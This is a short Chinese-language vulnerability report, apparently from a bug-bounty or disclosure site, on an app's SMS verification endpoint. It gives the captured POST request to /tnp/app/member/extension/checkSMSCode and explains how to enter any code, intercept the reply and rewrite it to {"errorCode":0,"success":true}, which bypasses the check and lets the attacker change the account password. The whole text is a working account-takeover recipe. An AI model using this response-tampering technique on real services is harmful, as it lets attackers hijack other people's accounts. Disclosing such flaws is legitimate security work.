 发送验证码以后，随便输入一个验证码，然后抓包，截断，修改response：
POST /tnp/app/member/extension/checkSMSCode HTTP/1.1
sid: 243c9892-d530-49a3-b02d-890a88808282
User-Agent: BFApp/1.2.0/Dalvik/1.6.0 (Linux; U; Android 4.4.2; PE-TL10 Build/HuaweiPE-TL10)
sessionid:
host:
Content-Type: application/json; charset=UTF-8
Content-Length: 689
Connection: Keep-Alive
Accept-Encoding: gzip
false改成true
修改此接口的response为：
{"errorCode":0,"success":true}
即可绕过短信验证码，下一步直接修改密码。